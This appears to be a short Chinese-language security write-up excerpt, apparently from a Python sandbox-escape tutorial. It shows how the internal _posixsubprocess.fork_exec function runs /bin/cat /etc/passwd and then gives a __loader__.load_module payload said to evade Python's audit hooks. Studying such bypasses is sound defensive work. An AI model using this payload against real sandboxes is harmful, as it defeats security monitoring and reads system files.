 _posixsubprocess 执行命令
posixsubprocess 模块是 Python 的内部模块,模块核心功能是 fork_exec 函数，fork_exec 提供了一个非
常底层的方式来创建一个新的子进程，并在这个新进程中执行一个指定的程序。但这个模块并没有在
Python 的标准库文档中列出,每个版本的 Python 可能有所差异
下面是一个最小化示例:
import os
import _posixsubprocess
_posixsubprocess.fork_exec([b"/bin/cat","/etc/passwd"], [b"/bin/cat"], True, (), None,
None, -1, -1, -1, -1, -1, -1, *(os.pipe()), False, False,False, None, None, None, -1, None,
False)
结合上面的 __loader__.load_module(fullname) 可以得到最终的 payload:
builtins.input/result, compile, exec 三个 hook都没有触发
__loader__.load_module('_posixsubprocess').fork_exec([b"/bin/cat","/etc/passwd"],
[b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *
(__loader__.load_module('os').pipe()), False, False,False, None, None, None, -1, None,
False)